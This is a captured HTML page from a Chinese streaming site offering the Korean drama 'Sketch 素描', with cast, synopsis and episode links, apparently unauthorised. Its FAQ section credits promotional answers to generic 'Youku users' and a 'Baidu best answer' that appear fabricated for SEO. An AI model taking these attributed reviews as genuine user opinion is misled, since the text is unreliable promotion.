

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m.jiaoziedu.net/end105493.html
body_size: 20412
content:
<!DOCTYPE html>
<html>
<head>
	<title>最新《Sketch 素描》高清全集免费在线观看-2018韩国电视剧-韩剧tv网</title>
<meta name="keywords" content="Sketch 素描全集在线观看,Sketch 素描" />
<meta name="description" content="最新韩国《Sketch 素描》全集免费在线观看，Sketch 素描详情:该剧是讲述为了改变既定未来而孤军奋战的人们的命运和爱情的搜查动作片，剧中，强力班王牌刑警和能素描出三日内的未来的女刑警一起追捕少见的杀人魔。 
　　Rain在剧中饰演中部警察局的王牌刑警姜东秀。是以出" />   
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/template/stui_tpl_A005/statics/img/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="/template/stui_tpl_A005/statics/font/iconfont.css" type="text/css" />
<link rel="stylesheet" href="/template/stui_tpl_A005/statics/css/stui_block.css" type="text/css" />
<link rel="stylesheet" href="/template/stui_tpl_A005/statics/css/stui_block_color.css" type="text/css" />
<link rel="stylesheet" href="/template/stui_tpl_A005/statics/css/stui_default.css" type="text/css" />
<link rel="stylesheet" type="text/css" href="/template/statics/statics/swiper/swiper.css">
<link rel="stylesheet" href="/template/stui_tpl_A005/statics/css/movie_details.css" type="text/css" />
<script type="text/javascript" src="/template/stui_tpl_A005/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/stui_tpl_A005/statics/js/stui_default.js"></script>
<script type="text/javascript" src="/template/stui_tpl_A005/statics/js/stui_block.js "></script>
<script type="text/javascript" src="/template/stui_tpl_A005/statics/js/home.js"></script>
<script>var maccms={"path":"","mid":"1","url":"m.jiaoziedu.net","wapurl":"m.jiaoziedu.net","mob_status":"0"};</script>
<script type="text/javascript" src="/template/stui_tpl_A005/statics/js/bottom.js"></script>
<script type="text/javascript" src="/template/statics/statics/swiper/swiper.js"></script>
<!--[if lt IE 9]>
<script src="https://cdn.staticfile.org/html5shiv/r29/html5.min.js"></script>
<script src="https://cdn.staticfile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
</head>
<body>
	<header class="stui-header__top clearfix" id="header-top">
	<div class="container">	
		<div class="row">
			<div class="stui-header_bd clearfix">					
			    <div class="stui-header__logo">
					<a class="logo" title="韩剧tv网" href="/">韩剧tv网</a>	
				</div>
				<div class="stui-header__side">					
					<ul class="stui-header__user">
												<li>
							<a class="mac_user" rel="nofollow" href="/user/login.html"><i class="icon iconfont icon-account"></i></a>
						</li>
												<li>
							<a rel="nofollow" href="javascript:;"><i class="icon iconfont icon-clock"></i></a>
							<div class="dropdown history">					
								<h5 class="margin-0 text-muted">
									<a class="historyclean text-muted pull-right" rel="nofollow" href="">清空</a>
									播放记录
								</h5>
								<ul class="clearfix" id="stui_history">
								</ul>
							</div>
						</li>						
					</ul>
					<script type="text/javascript" src="/template/stui_tpl_A005/statics/js/jquery.autocomplete.js"></script>
					<div class="stui-header__search"> 
				        <form id="search" name="search" method="get" action="/search/-------------.html" onSubmit="return qrsearch();">
        					<input type="text" id="wd" name="wd" class="mac_wd form-control" value="" placeholder="请输入关键词..."/>
							<button class="submit" id="searchbutton" type="submit" name="submit"><i class="icon iconfont icon-search"></i></button>							
						</form>
				  	</div>				   
				</div>	
 <nav class="main-nav swiper-container">
            <ul class="nav-list swiper-wrapper">
                  <li class="nav-item swiper-slide"><a rel="nofollow" href="/"><i class="fa fa-home"></i>韩剧tv首页</a></li>
				                    <li class="nav-item swiper-slide"><a rel="nofollow" href="/v-hanju.html"><i class="fa fa-film"></i>韩剧</a></li>
				                      <li class="nav-item swiper-slide"><a rel="nofollow" href="/v-taiju.html"><i class="fa fa-tv"></i>泰剧</a></li>
					                    <li class="nav-item swiper-slide"><a rel="nofollow" href="/v-taihandianying.html"><i class="fa fa-video-camera"></i>泰韩电影</a></li>
					                    <li class="nav-item swiper-slide"><a rel="nofollow" href="/v-taihanzongyi.html"><i class="fa fa-github-alt"></i>泰韩综艺</a></li>
										<li class="nav-item swiper-slide"><a rel="nofollow" href="/v-taihandongman.html"><i class="fa fa-tv"></i>泰韩动漫</a></li>
										<li class="nav-item swiper-slide"><a rel="nofollow" href="/arttype/yingxun.html"><i class="fa fa-tv"></i>影讯</a></li>
										<li class="nav-item swiper-slide"><a rel="nofollow" href="https://www.97hj.org/video-hanguojingpin.html"><i class="fa fa-tv"></i>韩国理论</a></li>
                                </ul>
        </nav>				
		  	</div>		
		</div>	  							    
	</div>
</header>
<script type="text/javascript">
	$(".stui-header__user li,.stui-header__menu li").click(function(){
		$(this).find(".dropdown").toggle();		
		if(stui.browser.useragent.mobile){	
			$(".MacPlayer").toggle();
		}
	});
	if(stui.browser.useragent.mobile){
		$(".stui-header__logo .logo").css("background","url(/upload/site/20210928-1/24f1385bfd899f5ad6ebca26fdc33fa3.png) no-repeat");		
	}else{
		$(".stui-header__logo .logo").css("background","url(/upload/site/20210928-1/24f1385bfd899f5ad6ebca26fdc33fa3.png) no-repeat");
	}
</script>
   
    <div class="container">
        <div class="row">
<div class="stui-pannel stui-pannel-bg clearfix">
<div class="stui-pannel-box clearfix hing">
<div class="container hidden-xs">
<div class="new-up card-wrap">
在线观看韩剧<strong>Sketch 素描</strong>16集全的播放线路由资源方<span style="color: #ff4a4a">泰剧网/</span>共同提供免费在线观看服务，观看时长96(分钟)的Sketch 素描扮演者分别是<span style="color: #ff4a4a">郑智薰,李东健,李善彬,郑进永,姜信一,林华</span>，这部好看的韩国电视剧中男主和<strong>女主</strong>表现都非常不错其中的对白语言是韩语，欢迎小伙伴们在本站免费在线观看全集完整版的热播韩剧。
</div>
</div>
</div>
</div> 
        	<div class="col-lg-wide-75 col-xs-1 padding-0">	
        		<!-- 详细信息-->	
			   <div class="stui-pannel stui-pannel-bg clearfix">
					<div class="stui-pannel-box clearfix">
					<div class="crumbs-nav mb15">当前位置:<a href="/">韩剧tv网</a> 
					<i class="icon iconfont icon-more"></i><a href="/v-hanju.html">&nbsp;韩剧&nbsp;</a><i class="icon iconfont icon-more"></i>&nbsp;Sketch 素描免费在线观看</div>
						<div class="stui-pannel_bd clearfix">							
							<div class="stui-content col-pd clearfix">
								<div class="stui-content__thumb">									
									<a class="stui-vodlist__thumb picture v-thumb" href="/gov105493/1-1.html" title="Sketch 素描">
										<img class="lazyload" src="/template/stui_tpl_A005/statics/img/load.gif" data-original="https://pic.monidai.com/img/5b08dd48260be.jpg"/>
										<span class="play active hidden-xs"></span>
										<span class="pic-text text-right">16集全</span>
									</a>										
								</div>
								<div class="stui-content__detail">
									<h1 class="title">Sketch 素描</h1>
									<div class="score">	
										<div class="star"><span class="star-cur" id="score"></span></div>
										<span class="branch">2.0</span>																
									</div>
									<p class="data hidden-xs">
										<span class="text-muted">类型：</span>韩国										<span class="split-line"></span>
										<span class="text-muted">地区：</span><a href="/search/--%E9%9F%A9%E5%9B%BD-----------.html" target="_blank">韩国</a>&nbsp;										<span class="split-line"></span>
										<span class="text-muted">年份：</span><a href="/search/-------------2018.html" target="_blank">2018</a>&nbsp;										<span class="split-line"></span>
										<span class="text-muted">语言：</span><a href="/search/------%E9%9F%A9%E8%AF%AD-------.html" target="_blank">韩语</a>&nbsp;									</p>
									<p class="data hidden-xs"><span class="text-muted">别名：</span>Sketchsumiao<span class="split-line"></span><span class="text-muted">时长：</span>96（单位分钟）</p>
									<p class="data"><span class="text-muted">主演：</span><a href="/search/-%E9%83%91%E6%99%BA%E8%96%B0------------.html" target="_blank">郑智薰</a>&nbsp;<a href="/search/-%E6%9D%8E%E4%B8%9C%E5%81%A5------------.html" target="_blank">李东健</a>&nbsp;<a href="/search/-%E6%9D%8E%E5%96%84%E5%BD%AC------------.html" target="_blank">李善彬</a>&nbsp;<a href="/search/-%E9%83%91%E8%BF%9B%E6%B0%B8------------.html" target="_blank">郑进永</a>&nbsp;<a href="/search/-%E5%A7%9C%E4%BF%A1%E4%B8%80------------.html" target="_blank">姜信一</a>&nbsp;<a href="/search/-%E6%9E%97%E5%8D%8E------------.html" target="_blank">林华</a>&nbsp;</p>
									<p class="data"><span class="text-muted">导演：</span>未知</p>
									<p class="data hidden-xs"><span class="text-muted">更新时间/状态：</span>2022-02-27 11:02:53/16集全</p>
									<div class="play-btn clearfix">
										<div class="share bdsharebuttonbox hidden-sm hidden-xs pull-right"></div>
										<a class="btn btn-primary" href="/gov105493/1-1.html">立即播放</a>
																				<a rel="nofollow" href="javascript:void(0);" class="mac_ulog btn btn-default" data-type="2" data-mid="1" data-id="105493">收藏</a>
																				
										<!--<span class="bdsharebuttonbox hidden-xs"><a href="javascript:;" class="btn btn-default bds_btn" data-cmd="more">分享</a></span>-->
									</div>
								</div>			    																									
							</div>						
						</div>
					</div>					
				</div>	
				<!-- end 详细信息-->	
<script type="text/javascript" src="/template/stui_tpl_A005/statics/js/zqq.js"></script>
<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box b playlist mb">
                    <div class="resource-box">
                        <div class="hd clearfix">
                            <div class="resource-box-nav swiper-container">
                                <ul class="nav nav-tabs swiper-wrapper">
								                                  <li class="swiper-slide active"><a rel="nofollow" href="javascript:;" class="tab-nav" title="605-605yun">泰剧网</a></li>
								                                  </ul>
                            </div>
                        </div>
                        <div class="bd clearfix">
						                             <div class="rb-item" style="display:block;">
                                <h5 class="item-name">资源方 <b>泰剧网</b> 提供资源 <b>Sketch 素描免费播放地址</b> 列表</h5>
                                <ul class="episodes-list clearfix">
																	  <li><a href="/gov105493/1-1.html">第1集</a></li>
									  									  <li><a href="/gov105493/1-2.html">第2集</a></li>
									  									  <li><a href="/gov105493/1-3.html">第3集</a></li>
									  									  <li><a href="/gov105493/1-4.html">第4集</a></li>
									  									  <li><a href="/gov105493/1-5.html">第5集</a></li>
									  									  <li><a href="/gov105493/1-6.html">第6集</a></li>
									  									  <li><a href="/gov105493/1-7.html">第7集</a></li>
									  									  <li><a href="/gov105493/1-8.html">第8集</a></li>
									  									  <li><a href="/gov105493/1-9.html">第9集</a></li>
									  									  <li><a href="/gov105493/1-10.html">第10集</a></li>
									  									  <li><a href="/gov105493/1-11.html">第11集</a></li>
									  									  <li><a href="/gov105493/1-12.html">第12集</a></li>
									  									  <li><a href="/gov105493/1-13.html">第13集</a></li>
									  									  <li><a href="/gov105493/1-14.html">第14集</a></li>
									  									  <li><a href="/gov105493/1-15.html">第15集</a></li>
									  									  <li><a href="/gov105493/1-16.html">第16集</a></li>
									  									</ul>
									</div>
							                            </div>
                    </div>
                     <p class="play-tips"><i class="fa fa-heart"></i> <b>看片小贴士</b>：画面质量从高到低依次为 BD &gt; HD &gt; DVD &gt; HC &gt; TC &gt; TS(偶尔难免片源方所标明资源与实际有误请甄别选择/如电脑端不能播放可切换手机版试试/如手机端播放卡可搜索相同资源切换线路试试)</p>
	</div>
</div>

<div class="stui-pannel stui-pannel-bg clearfix">
 <div class="stui-pannel-box">
  <div class="stui-pannel_hd">
   <div class="stui-pannel__head bottom-line active">
    <h3 class="title"><img src="/template/stui_tpl_A005/statics/icon/icon_7.png" />视频平台付费在线收看</h3>
   </div>
  </div>
  <div class="tab-content stui-pannel_bd col-pd">
   <ul class="stui-content__playlist column8">
    <li><a class="btn" rel="nofollow" target="_blank" title="爱奇艺在线观看Sketch 素描" href="https://so.iqiyi.com/so/q_Sketch 素描">爱奇艺</a></li>
    <li><a class="btn" rel="nofollow" target="_blank" title="腾讯视频在线观看Sketch 素描" href="https://v.qq.com/x/search/?q=Sketch 素描&amp;stag=0&amp;smartbox_ab=">腾讯视频</a></li>
    <li><a class="btn" rel="nofollow" target="_blank" title="芒果TV在线观看Sketch 素描" href="https://so.mgtv.com/so?k=Sketch 素描&amp;lastp=ch_home">芒果TV</a></li>
    <li><a class="btn" rel="nofollow" target="_blank" title="优酷视频在线观看Sketch 素描" href="https://so.youku.com/search_video/q_Sketch 素描?searchfrom=1">优酷视频</a></li>
    <li><a class="btn" rel="nofollow" target="_blank" title="百度视频在线观看Sketch 素描" href="http://v.baidu.com/v?word=Sketch 素描&amp;ie=utf-8">百度视频</a></li>
    <li><a class="btn" rel="nofollow" target="_blank" title="搜狐视频在线观看Sketch 素描" href="https://so.tv.sohu.com/mts?wd=Sketch 素描">搜狐视频</a></li>
    <li><a class="btn" rel="nofollow" target="_blank" title="1905电影网在线观看Sketch 素描" href="https://www.1905.com/search/?q=Sketch 素描">1905电影网</a></li>
    <li><a class="btn" rel="nofollow" target="_blank" title="PPTV在线观看Sketch 素描" href="https://sou.pptv.com/s_video?kw=Sketch 素描&amp;context=default">PPTV</a></li>
    <li><a class="btn" rel="nofollow" target="_blank" title="CCTV在线观看Sketch 素描" href="https://search.cctv.com/search.php?qtext=Sketch 素描&amp;type=video">CCTV</a></li>
    <li><a class="btn" rel="nofollow" target="_blank" title="哔哩哔哩在线观看Sketch 素描" href="https://search.bilibili.com/all?keyword=Sketch 素描">哔哩哔哩</a></li>
    <li><a class="btn" rel="nofollow" target="_blank" title="好看视频在线观看Sketch 素描" href="https://haokan.baidu.com/web/search/page?query=Sketch 素描">好看视频</a></li>
    <li><a class="btn" rel="nofollow" target="_blank" title="乐视网在线观看Sketch 素描" href="http://so.le.com/s?wd=Sketch 素描">乐视网</a></li>
    <li><a class="btn" rel="nofollow" target="_blank" title="土豆网在线观看Sketch 素描" href="https://so.iqiyi.com/so/q_Sketch 素描">土豆网</a></li>
    <li><a class="btn" rel="nofollow" target="_blank" title="2345电视在线观看Sketch 素描" href="https://so-kan.2345.com/search_Sketch 素描">2345电视</a></li>
    <li><a class="btn" rel="nofollow" target="_blank" title="Sketch 素描影视资讯" href="https://maoyan.com/query?kw=Sketch 素描">猫眼电影</a></li>
    <li><a class="btn" rel="nofollow" target="_blank" title="Sketch 素描豆瓣电影资料详情" href="https://search.douban.com/movie/subject_search?search_text=Sketch 素描">豆瓣电影</a></li>
   </ul>
  </div>
 </div>
</div>

<div class="stui-pannel stui-pannel-bg clearfix">
<div class="stui-pannel-box">
<div class="stui-pannel_hd">
 <div class="stui-pannel__head active bottom-line clearfix">
  <h3 class="title"><img src="/template/stui_tpl_A005/statics/icon/icon_15.png" />电影观看小贴士</h3>
 </div>
</div>
<div class="stui-pannel_bd">
 <p>无需安装任何插件，即可快速播放。</p>
 <p><span style="color:#d64802;">DVD</span>:普通清晰<span class="split-line"></span><span style="color:#d64802;">BD</span>:高清无水印<span class="split-line"></span><span style="color:#d64802;">HD</span>:高清<span class="split-line"></span><span style="color:#d64802;">TS</span>:抢先非清晰</p>
 <p>如果视频加载失败，可<a href="javascript:;" style="color:#d64802" onclick="window.location.reload()" rel="nofollow">刷新</a>或<span style="color:#d64802;">切换线路</span></p>
 <p>请收藏本站唯一网址&nbsp;[&nbsp;<span style="color:#d64802;">m.jiaoziedu.net</span>&nbsp;]&nbsp;以免丢失!</p>
 <p>韩剧tv网： 提供《Sketch 素描》免费在线高清流畅播放，还提供影片详情、相关资讯、相关搜索、同类影片推荐、影片评等内容。若没有资源，可留言反馈。</p>
</div>
</div>
</div>
<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head clearfix">
				<h3 class="title">
					<img src="/template/stui_tpl_A005/statics/icon/icon_6.png"/>
					看了《Sketch 素描》的也喜欢看
				</h3>						
			</div>																		
		</div>
			<div class="col-md-wide-o col-xs-1 padding-0">
				<ul class="stui-vodlist clearfix">
										<li class="col-md-4 col-sm-4 col-xs-3 ">
						<div class="stui-vodlist__box">
<a class="stui-vodlist__thumb picture v-thumb" href="/end112119.html" title="Sketch 素描">
										<img alt="卧底洪小姐" src="https://pic.youkupic.com/upload/vod/20260117-1/2d2c88c4a6bc630ac0a2d62fa87f330b.jpg"/>
										<span class="play active hidden-xs"></span>
										<span class="pic-text text-right">16集全</span>
									</a>										
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/end112119.html" title="卧底洪小姐">卧底洪小姐</a></h4>
		<p class="text text-overflow text-muted hidden-xs">朴信惠,高庚杓,河允庆,曹瀚结</p>
	</div>												
</div>										
					</li>
										<li class="col-md-4 col-sm-4 col-xs-3 ">
						<div class="stui-vodlist__box">
<a class="stui-vodlist__thumb picture v-thumb" href="/end112113.html" title="Sketch 素描">
										<img alt="今天开始是人类" src="https://pic.youkupic.com/upload/vod/20260116-1/54dcf297cd38db1a17508f9e0b492a75.webp"/>
										<span class="play active hidden-xs"></span>
										<span class="pic-text text-right">16集全</span>
									</a>										
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/end112113.html" title="今天开始是人类">今天开始是人类</a></h4>
		<p class="text text-overflow text-muted hidden-xs">金惠奫,,,朴所罗门,,,张东柱,,,李施宇,,,金太祐,</p>
	</div>												
</div>										
					</li>
										<li class="col-md-4 col-sm-4 col-xs-3 ">
						<div class="stui-vodlist__box">
<a class="stui-vodlist__thumb picture v-thumb" href="/end112096.html" title="Sketch 素描">
										<img alt="亲爱的盗贼大人" src="https://pic.youkupic.com/upload/vod/20260103-1/51be76893a8846a905b279b80bbe294b.jpg"/>
										<span class="play active hidden-xs"></span>
										<span class="pic-text text-right">16集全</span>
									</a>										
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/end112096.html" title="亲爱的盗贼大人">亲爱的盗贼大人</a></h4>
		<p class="text text-overflow text-muted hidden-xs">南志铉,文相敏,河锡辰,崔元英,???</p>
	</div>												
</div>										
					</li>
										<li class="col-md-4 col-sm-4 col-xs-3 ">
						<div class="stui-vodlist__box">
<a class="stui-vodlist__thumb picture v-thumb" href="/end112090.html" title="Sketch 素描">
										<img alt="法官李汉英" src="https://pic.youkupic.com/upload/vod/20260102-1/8b2d1c6bb7f215d15c36f8de61da561c.jpg"/>
										<span class="play active hidden-xs"></span>
										<span class="pic-text text-right">16集全</span>
									</a>										
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/end112090.html" title="法官李汉英">法官李汉英</a></h4>
		<p class="text text-overflow text-muted hidden-xs">池晟,朴熙顺,元真儿</p>
	</div>												
</div>										
					</li>
										<li class="col-md-4 col-sm-4 col-xs-3 ">
						<div class="stui-vodlist__box">
<a class="stui-vodlist__thumb picture v-thumb" href="/end112118.html" title="Sketch 素描">
										<img alt="我有孩子了" src="https://pic.youkupic.com/upload/vod/20260117-1/4d60f13ebf0082174dbb44ce1e8da904.webp"/>
										<span class="play active hidden-xs"></span>
										<span class="pic-text text-right">16集全</span>
									</a>										
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/end112118.html" title="我有孩子了">我有孩子了</a></h4>
		<p class="text text-overflow text-muted hidden-xs">金多顺,洪宗玄,崔振赫,吴涟序</p>
	</div>												
</div>										
					</li>
										<li class="col-md-4 col-sm-4 col-xs-3 ">
						<div class="stui-vodlist__box">
<a class="stui-vodlist__thumb picture v-thumb" href="/end111787.html" title="Sketch 素描">
										<img alt="华丽的日子" src="https://pic.youkupic.com/upload/vod/20250810-1/99963c3df6a5efda9c551ef6624d32bc.jpg"/>
										<span class="play active hidden-xs"></span>
										<span class="pic-text text-right">16集全</span>
									</a>										
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/end111787.html" title="华丽的日子">华丽的日子</a></h4>
		<p class="text text-overflow text-muted hidden-xs">丁一宇,郑仁仙,李泰兰,尹贤旻,千虎珍,潘孝贞,尹周相,金姬贞,朴成根,金正英</p>
	</div>												
</div>										
					</li>
									</ul>
			</div>		
	</div>						
</div>

<div class="stui-pannel stui-pannel-bg clearfix" id="desc">
 <div class="stui-pannel-box">
  <div class="stui-pannel_hd">
   <div class="stui-pannel__head active bottom-line clearfix">
    <h3 class="title"><img src="/template/stui_tpl_A005/statics/icon/icon_12.png" />《韩剧》的热门搜索</h3>
   </div>
  </div>
  <div class="stui-pannel_bd">
   <p class="col-pd"><a rel="nofollow" target="_blank" href="https://www.baidu.com/s?wd=央视十大优秀韩国电视剧">央视十大优秀韩国电视剧</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="https://www.baidu.com/s?wd=全球十大必看韩国电视剧">全球十大必看韩国电视剧</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="https://www.baidu.com/s?wd=韩国电视剧全集在线观看">韩国电视剧全集在线观看</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="https://www.baidu.com/s?wd=豆瓣评分9.0以上韩国电视剧">豆瓣评分9.0以上韩国电视剧</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="https://www.baidu.com/s?wd=10部顶级韩国电视剧">10部顶级韩国电视剧</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="https://www.baidu.com/s?wd=中国十佳韩国电视剧">中国十佳韩国电视剧</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="https://www.baidu.com/s?wd=韩国电视剧最全的网站">韩国电视剧最全的网站</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="https://www.baidu.com/s?wd=韩国电视剧在线观看免费网站">韩国电视剧在线观看免费网站</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="https://www.baidu.com/s?wd=30部必看韩国电视剧">30部必看韩国电视剧</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="https://www.baidu.com/s?wd=最新热播韩国电视剧排行榜前十">最新热播韩国电视剧排行榜前十</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="https://www.baidu.com/s?wd=2019必看十大韩国电视剧">2019必看十大韩国电视剧</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="https://www.baidu.com/s?wd=一生必看经典韩国电视剧">一生必看经典韩国电视剧</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="https://www.baidu.com/s?wd=2020最新韩国电视剧大片">2020最新韩国电视剧大片</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="https://www.baidu.com/s?wd=韩国电视剧排行榜前十名经典">韩国电视剧排行榜前十名经典</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="https://www.baidu.com/s?wd=十大必看韩国电视剧">十大必看韩国电视剧</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="https://www.baidu.com/s?wd=2020年最热韩国电视剧">2020年最热韩国电视剧</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="https://www.baidu.com/s?wd=2019韩国电视剧排名">2019韩国电视剧排名</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="https://www.baidu.com/s?wd=最经典的100部韩国电视剧">最经典的100部韩国电视剧</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="https://www.baidu.com/s?wd=十部巅峰韩国电视剧">十部巅峰韩国电视剧</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="https://www.baidu.com/s?wd=豆瓣排名前50韩国电视剧">豆瓣排名前50韩国电视剧</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="https://www.baidu.com/s?wd=2020年的最火十部韩国电视剧">2020年的最火十部韩国电视剧</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="https://www.baidu.com/s?wd=韩国电视剧免费在线观看">韩国电视剧免费在线观看</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="https://www.baidu.com/s?wd=韩国电视剧大全">韩国电视剧大全</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="https://www.baidu.com/s?wd=近期好看的韩国电视剧">近期好看的韩国电视剧</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="https://www.baidu.com/s?wd=2020韩国电视剧推荐">2020韩国电视剧推荐</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="https://www.baidu.com/s?wd=韩国电视剧排行榜2020前十名">韩国电视剧排行榜2020前十名</a></p>
  </div>
 </div>
</div>

<div class="stui-pannel stui-pannel-bg clearfix" id="desc">
 <div class="stui-pannel-box">
  <div class="stui-pannel_hd">
   <div class="stui-pannel__head active bottom-line clearfix">
    <h3 class="title"><img src="/template/stui_tpl_A005/statics/icon/icon_15.png" />《Sketch 素描》的常见问题</h3>
   </div>
  </div>
  <div class="stui-pannel_bd">
   <p style="margin: 0 0 5px;"><b>1.请问哪个平台可以在线免费观看韩剧《Sketch 素描》？</b></p>
   <p style="margin: 0 0 5px;">优酷视频网友：免vip在线观看地址 m.jiaoziedu.net/end105493.html</p>
   <p style="margin: 0 0 5px;"><b>2.《Sketch 素描》是什么时候上映/什么时候开播的？</b></p>
   <p style="margin: 0 0 5px;">腾讯视频网友：2018，详细日期可以去<a rel="nofollow" href="https://baike.baidu.com" target="_blank">百度百科</a>查一查，附带其播放地址为：m.jiaoziedu.net/gov105493/1-16.html</p>
   <p style="margin: 0 0 5px;"><b>3.《Sketch 素描》主要演员有哪些？</b></p>
   <p style="margin: 0 0 5px;">爱奇艺网友：主演郑智薰,李东健,李善彬,郑进永,姜信一,林华</p>
   <p style="margin: 0 0 5px;"><b>4.韩剧《Sketch 素描》有多少集？</b></p>
   <p style="margin: 0 0 5px;">电影吧网友：现在是16集全</p>
   <p style="margin: 0 0 5px;"><b>5.手机版免费在线点播《Sketch 素描》有哪些网站？</b></p>
   <p style="margin: 0 0 5px;">手机电影网网友：电影天堂网、神马电影手机端、神马电影网</p>
   <p style="margin: 0 0 5px;"><b>6.《Sketch 素描》评价怎么样？</b></p>
   <p style="margin: 0 0 5px;">百度最佳答案：《Sketch 素描》评价很好，演员阵容强大，并且演员的演技一直在线，全程无尿点。你也可以登录百度问答获得更多评价或者相关评论。</p>
  </div>
 </div>
</div>

<div class="stui-pannel stui-pannel-bg clearfix" id="desc">
 <div class="stui-pannel-box">
  <div class="stui-pannel_hd">
   <div class="stui-pannel__head active bottom-line clearfix">
    <h3 class="title"><img src="/template/stui_tpl_A005/statics/icon/icon_30.png" />《Sketch 素描》剧情介绍</h3>
   </div>
  </div>
  <div class="stui-pannel_bd">
   <p class="col-pd">由导演执导的《Sketch 素描》别名(Sketchsumiao)，2018在韩国上映至今获得了不错的口碑，由郑智薰,李东健,李善彬,郑进永,姜信一,林华等主演的是一部不错的韩剧。该剧是讲述为了改变既定未来而孤军奋战的人们的命运和爱情的搜查动作片，剧中，强力班王牌刑警和能素描出三日内的未来的女刑警一起追捕少见的杀人魔。 
　　Rain在剧中饰演中部警察局的王牌刑警姜东秀。是以出《Sketch 素描》在韩国发行，韩剧tv网收集了Sketch 素描网页端在线观看、手机mp4免费观看、高清百度云播放等资讯信息并提供高清全集在线观看，如果你有更好看更高清的Sketch 素描影视资源请联系韩剧tv网。</p>
  </div>
 </div>
</div>	
			</div>				
			<div class="col-lg-wide-25 col-xs-1 stui-pannel-side visible-lg">
<div class="stui-pannel stui-pannel-bg clearfix">
 <div class="stui-pannel-box">
  <div class="stui-pannel__head active bottom-line clearfix">
   <h3 class="title"><img src="/template/stui_tpl_A005/statics/icon/icon_12.png" />热播韩剧周排行</h3>
  </div>
  <div class="stui-pannel_bd">
   <ul class="stui-vodlist__text col-pd clearfix">
